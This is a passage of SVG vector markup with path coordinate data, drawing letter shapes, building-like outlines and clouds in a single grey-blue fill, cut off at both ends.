25.9632C101.771 25.9632 100.616 26.0924 99.4977 26.2175L99.4741 26.2202C98.3921 26.3422 97.2741 26.4672 96.5541 26.4672C95.8843 26.4672 94.7703 26.3606 93.5876 26.2473L93.5412 26.2429C92.1097 26.1056 90.635 25.9642 89.5411 25.9642C89.2085 25.9562 88.8778 26.0155 88.5688 26.1387C88.2598 26.2619 87.9789 26.4464 87.7431 26.681C87.5073 26.9156 87.3214 27.1955 87.1966 27.5038C87.0718 27.8122 87.0108 28.1426 87.0171 28.4752C87.0159 28.5416 87.0279 28.6076 87.0525 28.6693C87.0771 28.731 87.1137 28.7872 87.1603 28.8346C87.2069 28.882 87.2624 28.9196 87.3236 28.9453C87.3849 28.971 87.4506 28.9842 87.5171 28.9842C87.5832 28.985 87.6489 28.9726 87.7103 28.9479C87.7716 28.9231 87.8274 28.8864 87.8745 28.8399C87.9216 28.7934 87.9589 28.738 87.9844 28.6769C88.01 28.6159 88.0231 28.5504 88.0231 28.4842C88.0188 28.2834 88.0553 28.0838 88.1305 27.8975C88.2056 27.7113 88.3178 27.5422 88.4602 27.4006C88.6025 27.2589 88.7722 27.1476 88.9589 27.0735C89.1455 26.9994 89.3453 26.9639 89.5461 26.9692C90.5951 26.9692 92.0591 27.1092 93.4741 27.2452C94.6891 27.3622 95.8371 27.4722 96.5581 27.4722C97.3316 27.4722 98.4248 27.3497 99.5823 27.2199L99.5891 27.2192C100.688 27.0952 101.825 26.9682 102.569 26.9682C103.194 26.9617 103.807 27.1467 104.324 27.4982C104.188 27.5672 104.052 27.6432 103.917 27.7192L103.87 27.7455C103.712 27.8345 103.539 27.9318 103.346 28.0282C101.818 28.6186 100.2 28.941 98.5621 28.9812C97.2481 28.9203 95.941 28.7554 94.6531 28.4882C94.5222 28.4617 94.3861 28.4882 94.2748 28.562C94.1635 28.6358 94.0861 28.7508 94.0596 28.8817C94.0331 29.0126 94.0596 29.1486 94.1334 29.2599C94.2072 29.3712 94.3222 29.4487 94.4531 29.4752C95.8059 29.7552 97.1789 29.9268 98.5591 29.9882C100.352 29.9452 102.123 29.5864 103.791 28.9282C103.955 28.8455 104.106 28.7617 104.245 28.684C104.3 28.6537 104.353 28.6243 104.404 28.5962C105.093 28.2074 105.127 28.241 105.216 28.3294L105.217 28.3302C105.475 28.5239 105.687 28.7736 105.835 29.0606C105.983 29.3476 106.064 29.6644 106.072 29.9872C106.072 32.4142 104.106 33.0072 96.0541 33.0072C95.3481 33.0072 94.6221 33.0272 93.8961 33.0472C91.1441 33.1242 88.3011 33.2012 86.8371 32.1012C86.5766 31.924 86.3661 31.6827 86.226 31.4005C86.0859 31.1183 86.0208 30.8048 86.0371 30.4902C86.0373 30.4516 86.0339 30.4131 86.0271 30.3752C86.2295 30.4066 86.4366 30.3733 86.6191 30.2802C86.8764 30.1169 87.0607 29.8605 87.1333 29.5646C87.206 29.2687 87.1615 28.9561 87.0091 28.6922C86.8726 28.3373 86.6087 28.046 86.2691 27.8752C86.3651 27.6112 86.4631 27.3602 86.5361 27.1752C86.7908 26.646 86.9596 26.0795 87.0361 25.4972C87.0262 25.3783 87.0412 25.2587 87.0801 25.1459C87.119 25.0331 87.181 24.9297 87.2621 24.8422C87.3119 25.1479 87.4666 25.4267 87.6996 25.6307C87.9327 25.8347 88.2295 25.9512 88.5391 25.9602C88.7461 25.9857 88.9554 25.9369 89.1298 25.8224C89.3042 25.708 89.4322 25.5353 89.4911 25.3352C89.5263 25.0787 89.4826 24.8176 89.3658 24.5867C89.249 24.3557 89.0645 24.1658 88.8371 24.0422C88.5621 23.7827 88.2077 23.6234 87.8311 23.5902C87.8153 23.5557 87.7994 23.5208 87.7832 23.4854C87.7105 23.3256 87.6333 23.1563 87.5441 22.9762C86.7751 21.4312 85.8871 20.4022 84.0511 20.4022C83.6313 20.3816 83.2172 20.5063 82.8786 20.7553C82.54 21.0043 82.2976 21.3623 82.1921 21.7692C81.8284 21.651 81.4435 21.613 81.0637 21.6577C80.6839 21.7024 80.3184 21.8288 79.9921 22.0282C79.6661 22.2369 79.401 22.528 79.2235 22.8719C79.046 23.2159 78.9624 23.6006 78.9811 23.9872C79.1164 24.9549 79.5506 25.8562 80.2231 26.5652L80.1701 26.6172C79.9694 26.7715 79.8294 26.9915 79.7745 27.2387C79.7197 27.4859 79.7535 27.7444 79.8701 27.9692C80.0187 28.1906 80.2332 28.3597 80.4832 28.4524C80.7332 28.5452 81.006 28.557 81.2631 28.4862C81.4874 28.4317 81.6862 28.3016 81.8261 28.1179C81.9659 27.9342 82.0383 27.708 82.0311 27.4772C82.0311 27.4318 82.0264 27.3866 82.0171 27.3422C82.2564 27.479 82.4786 27.6439 82.6791 27.8332C83.1359 28.1498 83.6736 28.3295 84.2291 28.3512C84.4711 28.3912 84.7561 28.4392 85.0291 28.5032C84.9558 28.71 84.9265 28.9299 84.9428 29.1487C84.9592 29.3675 85.0209 29.5805 85.1241 29.7742L85.1421 29.8002C84.474 29.7935 83.8116 29.9228 83.1951 30.1802C82.7365 29.8839 82.2345 29.6612 81.7071 29.5202C80.9504 29.084 80.0762 28.8959 79.2071 28.9822C79.1257 28.6544 78.9644 28.3518 78.7376 28.1016C78.5107 27.8513 78.2254 27.6612 77.9071 27.5482C77.0813 27.2734 76.199 27.2148 75.3441 27.378C74.4893 27.5411 73.6906 27.9206 73.0241 28.4802C72.3452 29.0005 71.8062 29.6812 71.4552 30.4612C71.1042 31.2411 70.9523 32.096 71.0131 32.9492C71.0123 33.217 71.1054 33.4767 71.2762 33.6829C71.447 33.8892 71.6848 34.0291 71.9481 34.0782C72.4679 34.1484 72.9968 34.0653 73.4701 33.8392C73.5199 34.7382 73.7373 35.62 74.1111 36.4392C74.3499 36.9348 74.6639 37.3906 75.0421 37.7902C74.9109 38.0084 74.8344 38.255 74.8191 38.5092C74.7921 38.64 74.7946 38.7752 74.8264 38.905C74.8583 39.0347 74.9185 39.1558 75.0029 39.2593C75.0873 39.3629 75.1937 39.4464 75.3144 39.5037C75.4351 39.561 75.567 39.5907 75.7006 39.5907C75.8342 39.5907 75.9661 39.561 76.0867 39.5037C76.2074 39.4464 76.3138 39.3629 76.3982 39.2593C76.4826 39.1558 76.5429 39.0347 76.5747 38.905C76.6065 38.7752 76.609 38.64 76.5821 38.5092C76.5863 38.2075 76.4883 37.9132 76.3041 37.6742C76.549 37.3293 76.8456 36.9467 77.0884 36.6334L77.1181 36.5952C77.5101 36.0912 77.9091 35.5752 78.2471 35.0822C78.3261 35.2008 78.3957 35.3256 78.4551 35.4552C78.2831 35.5972 78.1301 35.7342 78.0101 35.8552C77.8322 36.007 77.7118 36.2152 77.669 36.4451C77.6263 36.675 77.6637 36.9126 77.7751 37.1182C77.8776 37.2989 78.0368 37.4407 78.2281 37.5217C78.4193 37.6027 78.632 37.6183 78.8331 37.5662C79.104 37.4701 79.3323 37.2813 79.4774 37.0331C79.6225 36.7849 79.6752 36.4934 79.6261 36.2102C79.6263 36.0763 79.6166 35.9426 79.5971 35.8102L79.6851 35.7392C80.2271 35.2962 80.6951 34.9062 81.0591 34.5512C81.2061 34.7192 81.3561 34.8882 81.5061 35.0562C81.5327 35.0861 81.5602 35.117 81.5885 35.1486C81.6708 35.2408 81.759 35.3397 81.8461 35.4402C81.7312 35.6815 81.6702 35.9449 81.6671 36.2122C81.6592 36.4734 81.7361 36.7302 81.8861 36.9442C81.9481 37.0281 82.0247 37.1002 82.1121 37.1572C81.727 37.0965 81.3332 37.1802 81.0061 37.3922L80.9941 37.3892C80.9003 37.2955 80.7732 37.2428 80.6406 37.2428C80.508 37.2428 80.3808 37.2955 80.2871 37.3892C80.1936 37.4839 80.1411 37.6116 80.1411 37.7447C80.1411 37.8778 80.1936 38.0055 80.2871 38.1002C80.3061 38.1192 80.3291 38.1432 80.3541 38.1722C80.2073 38.52 80.1351 38.8947 80.1421 39.2722C80.1151 39.403 80.1176 39.5382 80.1494 39.668C80.1813 39.7977 80.2415 39.9188 80.3259 40.0223C80.4103 40.1259 80.5167 40.2093 80.6374 40.2667C80.7581 40.324 80.89 40.3537 81.0236 40.3537C81.1572 40.3537 81.2891 40.324 81.4097 40.2667C81.5304 40.2093 81.6368 40.1259 81.7212 40.0223C81.8056 39.9188 81.8659 39.7977 81.8977 39.668C81.9295 39.5382 81.932 39.403 81.9051 39.2722C81.8943 38.8976 81.7912 38.5314 81.6051 38.2062C82.0221 37.9892 82.8051 38.3312 83.0911 39.7312C82.9751 39.8432 82.8611 39.9522 82.7521 40.0522C82.2112 40.4011 81.8233 40.9428 81.6671 41.5672C81.6627 41.6816 81.6829 41.7956 81.7264 41.9016C81.7699 42.0075 81.8356 42.1028 81.9191 42.1812ZM83.3897 37.9456C83.1605 37.6722 82.8778 37.4485 82.5591 37.2882C82.6875 37.2773 82.8124 37.2406 82.9264 37.1803C83.0403 37.12 83.1409 37.0374 83.2221 36.9373C83.3034 36.8372 83.3636 36.7217 83.3991 36.5978C83.4347 36.4739 83.4449 36.3441 83.4291 36.2162C83.4072 35.9228 83.2951 35.6433 83.1081 35.4162C83.2711 35.2769 83.4759 35.1959 83.6901 35.1862C83.9839 35.3891 84.2284 35.6555 84.4053 35.9657C84.5822 36.2759 84.6871 36.622 84.7121 36.9782C84.6644 37.6867 84.375 38.3575 83.8921 38.8782C83.7899 38.5364 83.6189 38.219 83.3897 37.9456ZM78.0661 33.1152L78.0711 33.1372C78.0705 33.1297 78.0688 33.1223 78.0661 33.1152ZM74.5651 31.8012C74.6341 31.6336 74.7425 31.485 74.8811 31.3682L74.8671 31.3952C74.7803 31.5641 74.6724 31.7214 74.5461 31.8632C74.5503 31.8478 74.5549 31.833 74.5594 31.8189C74.5614 31.8128 74.5633 31.8069 74.5651 31.8012ZM78.11 30.4505C78.113 30.4487 78.1161 30.4469 78.1191 30.4452L78.1151 30.4422C78.1134 30.445 78.1117 30.4477 78.11 30.4505ZM78.11 30.4505C78.0625 30.4783 78.0146 30.5081 77.9661 30.5382C77.935 30.5575 77.9037 30.577 77.8721 30.5962C77.818 30.6301 77.7774 30.6817 77.7571 30.7422C77.8536 30.7085 77.9409 30.6527 78.0121 30.5792C78.0488 30.5395 78.0816 30.4964 78.11 30.4505ZM85.9661 28.8902C85.9661 28.89 85.966 28.8904 85.9661 28.8902L85.9621 28.8872C85.9634 28.8884 85.9648 28.889 85.9661 28.8902ZM85.9661 28.8902C85.9378 28.9976 85.9353 29.1107 85.9591 29.2192C86.0049 29.2911 86.0725 29.3464 86.1521 29.3772C86.1336 29.2627 86.1055 29.1499 86.0681 29.0402C86.0459 28.9832 86.0111 28.9315 85.9661 28.8902ZM83.3881 27.1202C82.8572 26.5411 82.1255 26.1863 81.3421 26.1282L81.3381 26.1252C81.2821 26.1252 81.2261 26.1282 81.1751 26.1392C80.5762 25.5449 80.164 24.7886 79.9891 23.9632C79.9753 23.7504 80.0188 23.5379 80.115 23.3476C80.2112 23.1573 80.3566 22.9963 80.5361 22.8812C80.7617 22.7506 81.0143 22.6737 81.2744 22.6564C81.5345 22.639 81.7951 22.6817 82.0361 22.7812C82.0301 22.9382 82.0301 23.0842 82.0301 23.2112C82.0301 23.9712 82.0301 25.2442 83.2921 25.2442C83.5205 25.2435 83.7417 25.1633 83.9174 25.0173C84.0931 24.8713 84.2125 24.6687 84.2551 24.4442C84.3111 23.9983 84.2321 23.5458 84.0284 23.1453C83.8246 22.7447 83.5054 22.4145 83.1121 22.1972C83.1209 22.0834 83.1525 21.9726 83.2049 21.8712C83.2573 21.7698 83.3295 21.68 83.4173 21.607C83.505 21.534 83.6064 21.4794 83.7156 21.4462C83.8249 21.4131 83.9396 21.4022 84.0531 21.4142C85.2471 21.4142 85.9021 21.9242 86.6531 23.4312C86.7331 23.5892 86.8051 23.7462 86.8691 23.8892C86.5988 24.0589 86.3791 24.2982 86.233 24.5819C86.087 24.8657 86.02 25.1836 86.0391 25.5022C85.9403 25.9526 85.7952 26.3916 85.6061 26.8122C85.5061 27.0682 85.4131 27.3102 85.3301 27.5372C85.0483 27.4652 84.7601 27.4175 84.4866 27.3722C84.4562 27.3672 84.4261 27.3622 84.3961 27.3572C84.0517 27.3192 83.7133 27.2396 83.3881 27.1202ZM80.8712 27.341C80.8715 27.3407 80.8718 27.3404 80.8721 27.3402L80.8681 27.3372C80.8691 27.3384 80.8702 27.3397 80.8712 27.341ZM80.8712 27.341C80.8176 27.3888 80.7757 27.4484 80.7491 27.5152C80.834 27.5275 80.9202 27.5275 81.0051 27.5152C80.9688 27.4652 80.9239 27.4046 80.8712 27.341ZM83.0361 23.4753C83.0361 23.4746 83.0361 23.4739 83.0361 23.4732L83.0321 23.4702C83.0334 23.4719 83.0348 23.4736 83.0361 23.4753ZM83.0361 23.4753C83.0522 24.1963 83.1362 24.2352 83.2931 24.2352C83.2971 24.1414 83.2908 24.0475 83.2741 23.9552C83.2294 23.7802 83.1483 23.6167 83.0361 23.4753Z" fill="#909FC2"/>
<path d="M54 10.5C54 10.2769 53.8523 10.0809 53.6378 10.0194C53.4234 9.95788 53.1942 10.0458 53.076 10.235L49 16.7566V10.5C49 10.2239 48.7761 10 48.5 10C48.2239 10 48 10.2239 48 10.5V18.5C48 18.7231 48.1477 18.9191 48.3622 18.9806C48.5766 19.0421 48.8058 18.9541 48.924 18.765L53 12.2434V18.5C53 18.7761 53.2239 19 53.5 19C53.7761 19 54 18.7761 54 18.5V10.5Z" fill="#909FC2"/>
<path d="M22 10.5C22 10.2239 21.7761 10 21.5 10C21.2239 10 21 10.2239 21 10.5V18.5C21 18.7761 21.2239 19 21.5 19C21.7761 19 22 18.7761 22 18.5V15H26V18.5C26 18.7761 26.2239 19 26.5 19C26.7761 19 27 18.7761 27 18.5V10.5C27 10.2239 26.7761 10 26.5 10C26.2239 10 26 10.2239 26 10.5V14H22V10.5Z" fill="#909FC2"/>
<path d="M31 10.5C31 10.2239 30.7761 10 30.5 10C30.2239 10 30 10.2239 30 10.5V18.5C30 18.7761 30.2239 19 30.5 19C30.7761 19 31 18.7761 31 18.5V10.5Z" fill="#909FC2"/>
<path d="M35 10.5C35 10.2239 34.7761 10 34.5 10C34.2239 10 34 10.2239 34 10.5V13.5C34 13.6326 34.0527 13.7598 34.1464 13.8535L34.7929 14.5L34.1464 15.1464C34.0527 15.2402 34 15.3674 34 15.5V18.5C34 18.7761 34.2239 19 34.5 19C34.7761 19 35 18.7761 35 18.5V15.7071L35.7071 15H39V18.5C39 18.7761 39.2239 19 39.5 19C39.7761 19 40 18.7761 40 18.5V15H43.2929L44 15.7071V18.5C44 18.7761 44.2239 19 44.5 19C44.7761 19 45 18.7761 45 18.5V15.5C45 15.3674 44.9473 15.2402 44.8536 15.1464L44.2071 14.5L44.8536 13.8535C44.9473 13.7598 45 13.6326 45 13.5V10.5C45 10.2239 44.7761 10 44.5 10C44.2239 10 44 10.2239 44 10.5V13.2929L43.2929 14H40V10.5C40 10.2239 39.7761 10 39.5 10C39.2239 10 39 10.2239 39 10.5V14H35.7071L35 13.2929V10.5Z" fill="#909FC2"/>
<path d="M58 10.5C58 10.2239 57.7761 10 57.5 10C57.2239 10 57 10.2239 57 10.5V18.5C57 18.7761 57.2239 19 57.5 19C57.7761 19 58 18.7761 58 18.5V15H62V18.5C62 18.7761 62.2239 19 62.5 19C62.7761 19 63 18.7761 63 18.5V10.5C63 10.2239 62.7761 10 62.5 10C62.2239 10 62 10.2239 62 10.5V14H58V10.5Z" fill="#909FC2"/>
<path d="M23 20C23 19.7239 22.7761 19.5 22.5 19.5C22.2239 19.5 22 19.7239 22 20V20.5C22 20.9126 22.2013 21.2834 22.4589 21.541C22.6066 21.6887 22.7914 21.8179 23 21.9012V24C23 24.5771 23.1446 25.1017 23.5214 25.4785C23.8983 25.8554 24.4229 26 25 26V62.0307C23.5311 61.9671 22.11 62.4318 21.0205 63.2136C20.0834 63.886 19.3619 64.8169 19.0958 65.8818C18.1019 65.7421 17.1517 65.9147 16.4045 66.4381C15.6209 66.9871 15.1281 67.8744 15.0217 69.0205C12.2081 69.2629 10 71.6236 10 74.5C10 75.8298 10.4725 77.0494 11.2576 78H9.5C8.59297 78 8.36005 77.7779 8.29105 77.7089C8.26907 77.687 8.25556 77.6713 8.23532 77.648C8.22552 77.6366 8.21416 77.6235 8.19949 77.6069L8.19554 77.6025C8.16777 77.5707 8.07658 77.4665 7.93915 77.4076C7.73499 77.3201 7.54299 77.3663 7.41041 77.4377C7.30388 77.495 7.21382 77.5791 7.14645 77.6464C6.89441 77.8985 6.54629 78.2453 6.14688 78.5306C5.73799 78.8227 5.34325 79 5 79C3.75404 79 2.78601 79.173 2.07415 79.3983C1.37698 79.6189 0.89236 79.9005 0.646447 80.1464C0.451184 80.3417 0.451184 80.6583 0.646447 80.8535C0.841709 81.0488 1.15829 81.0488 1.35355 80.8535C1.44097 80.7661 1.75636 80.5477 2.37585 80.3517C2.98065 80.1603 3.84596 80 5 80C5.65675 80 6.26201 79.6773 6.72812 79.3444C7.11105 79.0708 7.4462 78.7562 7.69169 78.5145C8.00917 78.7792 8.52584 79 9.5 79H14.3125C14.5886 79 14.8125 78.7761 14.8125 78.5C14.8125 78.2239 14.5886 78 14.3125 78H12.6718C11.6514 77.1742 11 75.9131 11 74.5C11 72.0147 13.0147 70 15.5 70C15.7761 70 16 69.7761 16 69.5C16 68.3791 16.407 67.6573 16.9783 67.2572C17.5616 66.8485 18.4039 66.7136 19.3804 66.9542C19.5212 66.9889 19.6702 66.9607 19.7887 66.877C19.9071 66.7932 19.9834 66.6622 19.9976 66.5178C20.0893 65.5873 20.68 64.6888 21.6035 64.0261C22.5235 63.3659 23.7336 62.9721 24.9764 63.0307C26.4704 63.1012 27.7213 63.5565 28.5899 64.31C29.4486 65.0549 29.9688 66.1199 29.9688 67.5C29.9688 67.7761 30.1926 68 30.4688 68H31C32.6569 68 34 69.3431 34 71C34 72.0341 33.57 72.7229 33.1464 73.1464C33.0034 73.2894 32.9607 73.5045 33.0381 73.6913C33.1155 73.8782 33.2978 74 33.5 74C34.6046 74 35.5 74.8954 35.5 76C35.5 77.1046 34.6046 78 33.5 78C33.2239 78 33 78.2239 33 78.5C33 78.7761 33.2239 79 33.5 79C35.1569 79 36.5 77.6568 36.5 76C36.5 74.6625 35.6247 73.5294 34.4157 73.1423C34.751 72.5975 35 71.8888 35 71C35 69.5189 34.1951 68.2259 32.9988 67.5345C32.9996 67.5231 33 67.5116 33 67.5V40H46.5C46.7761 40 47 39.7761 47 39.5C47 39.2239 46.7761 39 46.5 39H33.0162C33.2534 35.318 36.0975 31 42 31C48.1721 31 51 35.7213 51 39.5V78.5C51 78.7761 51.2239 79 51.5 79C51.7761 79 52 78.7761 52 78.5V39.5C52 35.2786 48.8279 30 42 30C35.1721 30 32 35.2786 32 39.5V67.126C31.6804 67.0437 31.3453 67 31 67H30.9489C30.8334 65.5709 30.2206 64.4008 29.2452 63.5546C28.3843 62.8078 27.2636 62.3319 26 62.131V26H48.5C48.7761 26 49 25.7761 49 25.5C49 25.2239 48.7761 25 48.5 25H25C24.5771 25 24.3517 24.8946 24.2286 24.7714C24.1054 24.6483 24 24.4229 24 24V22H53.5C53.7761 22 54 21.7761 54 21.5C54 21.2239 53.7761 21 53.5 21H23.5C23.4126 21 23.2834 20.9513 23.1661 20.8339C23.0487 20.7166 23 20.5874 23 20.5V20Z" fill="#909FC2"/>
<path d="M62 20C62 19.7239 61.7761 19.5 61.5 19.5C61.2239 19.5 61 19.7239 61 20V20.5C61 20.5874 60.9513 20.7166 60.8339 20.8339C60.7166 20.9513 60.5874 21 60.5 21C60.2239 21 60 21.2239 60 21.5V24C60 24.4229 59.8946 24.6483 59.7714 24.7714C59.6483 24.8946 59.4229 25 59 25H58.5C58.2239 25 58 25.2239 58 25.5V68.0575C57.8876 68.0819 57.7764 68.1134 57.6687 68.1537C56.6311 68.5415 56.0312 69.588 56.0312 70.4688C56.0312 70.7449 56.2551 70.9688 56.5312 70.9688C56.8074 70.9688 57.0312 70.7449 57.0312 70.4688C57.0312 69.9745 57.4001 69.3217 58.0188 69.0904C58.3242 68.9762 58.7423 68.967 59.1434 69.0039C59.3359 69.0216 59.5098 69.0483 59.6451 69.0714C59.6897 69.079 59.7261 69.0855 59.7598 69.0915L59.8253 69.1031C59.8541 69.1082 59.9313 69.1221 59.9938 69.1221C60.2358 69.1221 60.4431 68.9487 60.4859 68.7106C60.5359 68.4323 60.7975 68.0044 61.3355 67.6342C61.8581 67.2746 62.6026 67 63.5303 67C64.6529 67 65.4707 67.4859 66.0171 68.1291C66.5756 68.7865 66.8389 69.596 66.8389 70.1911C66.8389 70.5916 66.8177 70.8588 66.7976 71.0356C66.7884 71.1173 66.7792 71.1812 66.7712 71.2369L66.7676 71.2618C66.7609 71.3077 66.75 71.3834 66.75 71.4515C66.75 71.7276 66.9739 71.9515 67.25 71.9515C67.3317 71.9515 67.4122 71.9497 67.4913 71.948C67.9672 71.9376 68.393 71.9284 68.7413 72.3072C68.9885 72.576 69.0913 72.7954 69.1389 72.9643C69.1875 73.1372 69.1875 73.2838 69.1875 73.4602V73.4688C69.1875 73.7449 69.4114 73.9688 69.6875 73.9688C70.0468 73.9688 70.5057 73.9733 70.9719 74.0335C71.4432 74.0943 71.8831 74.2076 72.2184 74.4016C72.7052 74.6831 73.1728 75.2534 73.5232 75.9308C73.873 76.607 74.0625 77.3054 74.0625 77.779C74.0625 78.311 73.9802 78.8495 73.8365 79.2891C73.686 79.7495 73.4969 80.0153 73.3474 80.1141C73.117 80.2663 73.0536 80.5765 73.2059 80.8069C73.3581 81.0373 73.6683 81.1006 73.8987 80.9484C74.3332 80.6613 74.6138 80.1298 74.787 79.5999C74.967 79.0492 75.0625 78.4045 75.0625 77.779C75.0625 77.0951 74.8074 76.2367 74.4114 75.4713C74.0161 74.7072 73.4368 73.951 72.7191 73.5359C72.2192 73.2468 71.6298 73.1101 71.1 73.0417C70.7686 72.999 70.4452 72.9812 70.1607 72.9738C70.1479 72.8858 70.1292 72.7917 70.1015 72.6935C70.0078 72.3605 69.8216 72.0046 69.4774 71.6303C68.9602 71.0678 68.2988 70.9535 67.8115 70.9399C67.8271 70.7474 67.8389 70.503 67.8389 70.1911C67.8389 69.3458 67.4827 68.3097 66.7792 67.4817C66.0637 66.6395 64.9772 66 63.5303 66C62.4023 66 61.4597 66.3348 60.7686 66.8104C60.264 67.1576 59.8692 67.5986 59.6548 68.06C59.5327 68.0413 59.3899 68.0223 59.235 68.0081C59.1609 68.0013 59.0822 67.9953 59 67.9911V26C59.5771 26 60.1017 25.8554 60.4786 25.4785C60.8554 25.1017 61 24.5771 61 24V21.9012C61.2086 21.8179 61.3934 21.6887 61.5411 21.541C61.7987 21.2834 62 20.9126 62 20.5V20Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M40 41.5C40 41.2239 39.7761 41 39.5 41C39.2239 41 39 41.2239 39 41.5V43H37.5C37.2239 43 37 43.2239 37 43.5V50.5C37 52.8131 39.2623 55 42 55C44.7377 55 47 52.8131 47 50.5V43.5C47 43.2239 46.7761 43 46.5 43H45V41.5C45 41.2239 44.7761 41 44.5 41C44.2239 41 44 41.2239 44 41.5V43H40V41.5ZM38 50.5V44H46V50.5C46 52.1869 44.2623 54 42 54C39.7377 54 38 52.1869 38 50.5Z" fill="#909FC2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M186 4.5C186 4.22386 185.776 4 185.5 4C185.224 4 185 4.22386 185 4.5V6H184C183.724 6 183.5 6.22386 183.5 6.5C183.5 6.77614 183.724 7 184 7H185V10.0854C184.417 10.2913 184 10.8469 184 11.5C184 11.7454 184.059 11.9771 184.163 12.1816C183.382 12.4009 182.729 12.7979 182.226 13.255C181.844 13.6029 181.543 13.99 181.335 14.3692C181.135 14.7345 181.005 15.1238 181 15.4813C180.997 15.4882 180.99 15.5011 180.977 15.5202C180.943 15.571 180.884 15.6356 180.799 15.7084C180.629 15.8543 180.416 15.9829 180.276 16.0528C180.069 16.1565 179.96 16.3892 180.013 16.6149C180.067 16.8406 180.268 17 180.5 17H181V21.1667C179.844 21.4299 178.632 22.0257 177.2 23.1C175.853 24.11 175.182 25.3239 174.785 26.3326C174.626 26.7371 174.508 27.1161 174.413 27.4222C174.392 27.4923 174.371 27.5587 174.351 27.6207C174.297 27.7924 174.253 27.923 174.21 28.0219C174.174 28.1066 174.151 28.1398 174.146 28.1464C174.016 28.2772 173.715 28.4544 173.328 28.6337C172.96 28.8038 172.577 28.9472 172.342 29.0257C172.138 29.0937 172 29.2848 172 29.5V30.5C172 30.7761 172.224 31 172.5 31H174V42H165.5C165.087 42 164.717 42.2013 164.459 42.4589C164.201 42.7166 164 43.0874 164 43.5V44H140.5C140.087 44 139.717 44.2013 139.459 44.4589C139.201 44.7166 139 45.0874 139 45.5V46.7658L130.18 54.1159C130.018 54.2507 129.958 54.4723 130.03 54.6702C130.102 54.8681 130.29 55 130.5 55H131V57.5C131 57.9126 131.201 58.2834 131.459 58.5411C131.717 58.7987 132.087 59 132.5 59H133V75.5C133 75.7761 133.224 76 133.5 76C133.776 76 134 75.7761 134 75.5V59H136V68.5C136 68.7761 136.224 69 136.5 69C136.776 69 137 68.7761 137 68.5V59H141V72.2727C140.586 72.6659 140.323 73.12 140.173 73.5843C140.029 74.027 139.992 74.4669 140.012 74.8575C139.135 74.6898 137.94 74.6968 136.896 75.7402C135.889 76.7477 135.781 77.978 136.097 78.9481C135.981 78.9428 135.858 78.9414 135.73 78.9456C134.93 78.9718 133.889 79.2196 133.066 80.1343C132.253 81.0376 131.951 82.2744 132.152 83.3933C132.356 84.522 133.079 85.56 134.334 86.0027C134.594 86.0947 134.88 85.9581 134.971 85.6977C135.063 85.4373 134.927 85.1517 134.666 85.0598C133.796 84.7525 133.285 84.0405 133.137 83.2161C132.986 82.3818 133.216 81.4625 133.809 80.8032C134.392 80.1554 135.133 79.9657 135.762 79.945C136.077 79.9347 136.355 79.9675 136.553 80.0029C136.652 80.0206 136.73 80.0387 136.781 80.0517C136.807 80.0583 136.825 80.0635 136.837 80.0668L136.849 80.0705C137.059 80.1369 137.288 80.058 137.413 79.8761C137.537 79.6938 137.528 79.4514 137.389 79.2796C136.861 78.6256 136.647 77.404 137.604 76.4473C138.553 75.4978 139.669 75.7603 140.478 76.0091C140.653 76.0631 140.844 76.0167 140.975 75.8884C141.106 75.76 141.156 75.5702 141.106 75.3939C141.001 75.0261 140.943 74.4509 141.124 73.8923C141.233 73.5562 141.432 73.2109 141.787 72.9098C141.808 72.8949 141.828 72.8785 141.846 72.8607C142.047 72.7011 142.293 72.5553 142.596 72.4315C144.378 71.7024 145.692 72.6621 146.208 73.2872C146.384 73.5001 146.699 73.5301 146.912 73.3542C147.125 73.1784 147.155 72.8632 146.979 72.6503C146.308 71.838 144.56 70.5476 142.217 71.506C142.142 71.5365 142.07 71.5682 142 71.6011V59H144.5C144.776 59 145 58.7761 145 58.5C145 58.2239 144.776 58 144.5 58H132.5C132.413 58 132.283 57.9513 132.166 57.8339C132.049 57.7166 132 57.5874 132 57.5V55H148.5C148.776 55 149 54.7761 149 54.5C149 54.2239 148.776 54 148.5 54H141V49H153C153.276 49 153.5 48.7761 153.5 48.5C153.5 48.2239 153.276 48 153 48H140.5C140.413 48 140.283 47.9513 140.166 47.8339C140.049 47.7166 140 47.5874 140 47.5V45.5C140 45.4126 140.049 45.2834 140.166 45.1661C140.283 45.0487 140.413 45 140.5 45H164.099C164.182 45.2086 164.311 45.3934 164.459 45.5411C164.717 45.7987 165.087 46 165.5 46H166V51.2091C165.911 51.2642 165.806 51.333 165.7 51.4125C165.558 51.5191 165.396 51.6574 165.266 51.8205C165.141 51.9766 165 52.211 165 52.5V53.5C165 53.9126 165.201 54.2834 165.459 54.5411C165.607 54.6887 165.791 54.8179 166 54.9012V57.5C166 57.9126 166.201 58.2834 166.459 58.5411C166.717 58.7987 167.087 59 167.5 59H168V75.5C168 75.7761 168.224 76 168.5 76C168.776 76 169 75.7761 169 75.5V59H171V71.5C171 71.7761 171.224 72 171.5 72C171.776 72 172 71.7761 172 71.5V59H175V66.5C175 66.7761 175.224 67 175.5 67C175.776 67 176 66.7761 176 66.5V59H178V62.5C178 62.7761 178.224 63 178.5 63C178.776 63 179 62.7761 179 62.5V59H187.5C187.776 59 188 58.7761 188 58.5C188 58.2239 187.776 58 187.5 58H167.5C167.413 58 167.283 57.9513 167.166 57.8339C167.049 57.7166 167 57.5874 167 57.5V55H198.5C198.776 55 199 54.7761 199 54.5C199 54.2239 198.776 54 198.5 54H166.5C166.413 54 166.283 53.9513 166.166 53.8339C166.049 53.7166 166 53.5868 166 53.4994V52.5163C166.004 52.5072 166.016 52.4839 166.047 52.4452C166.104 52.3739 166.192 52.2934 166.3 52.2125C166.405 52.1338 166.513 52.0662 166.596 52.0178C166.637 51.9939 166.67 51.9754 166.693 51.9632L166.718 51.95L166.721 51.9488L185.505 43.0507L205.282 51.95L205.307 51.9632C205.33 51.9754 205.363 51.9939 205.404 52.0178C205.487 52.0662 205.595 52.1338 205.7 52.2125C205.808 52.2934 205.896 52.3739 205.953 52.4452C205.984 52.4839 205.996 52.5072 206 52.5163V53.5C206 53.5874 205.951 53.7166 205.834 53.8339C205.717 53.9513 205.587 54 205.5 54H204.5C204.224 54 204 54.2239 204 54.5C204 54.7761 204.224 55 204.5 55H205V57.5C205 57.5874 204.951 57.7166 204.834 57.8339C204.717 57.9513 204.587 58 204.5 58H198.5C198.224 58 198 58.2239 198 58.5C198 58.7761 198.224 59 198.5 59H200V71.5C200 71.7761 200.224 72 200.5 72C200.776 72 201 71.7761 201 71.5V59H203V73.5C203 73.7761 203.224 74 203.5 74C203.776 74 204 73.7761 204 